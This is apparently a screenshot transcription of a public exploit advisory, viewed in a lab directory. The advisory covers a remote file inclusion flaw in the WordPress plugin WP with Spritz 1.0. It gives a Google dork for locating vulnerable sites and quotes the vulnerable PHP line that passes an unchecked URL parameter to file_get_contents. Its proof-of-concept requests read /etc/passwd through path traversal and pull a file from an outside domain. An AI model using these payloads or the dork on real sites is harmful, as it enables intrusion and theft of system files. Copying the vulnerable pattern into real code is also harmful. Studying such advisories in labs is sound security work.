 Open
44544.php
~/cyberseclabs/cms
1 # Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
2 # Date: 2018-04-25
3 # Exploit Author: Wadeek
4 # Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
5 # Software Version: 1.0
6 # Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
7 # Tested on: Apache2 with PHP 7 on Linux
8 # Category: webapps
9
10
11 1. Version Disclosure
12
13 /wp-content/plugins/wp-with-spritz/readme.txt
14
15 2. Source Code
16
17 if(isset($_GET['url'])){
18 $content=file_get_contents($_GET['url']);
19
20 3. Proof of Concept
21
22 /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
23 /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec